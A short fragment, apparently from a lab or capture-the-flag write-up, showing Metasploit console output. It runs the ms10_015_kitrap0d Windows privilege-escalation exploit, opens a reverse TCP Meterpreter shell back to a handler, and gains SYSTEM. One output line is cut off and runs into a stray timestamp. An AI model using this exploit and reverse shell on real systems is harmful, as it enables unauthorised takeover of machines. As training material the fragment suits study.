 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.63:1337
[*] Launching notepad to host the exploit...
[+] Process 1668 launched.
[*] Reflectively injecting the exploit DLL into 1668...
[*] Injecting exploit into 1668 ...
[*] Exploit injected. Injecting payload into 1668...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload
[*] Sending stage (176195 bytes) to 10.129.28.162
[*] Meterpreter session 2 opened (10.10.14.63:1337 → 10.129.2
9:06 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >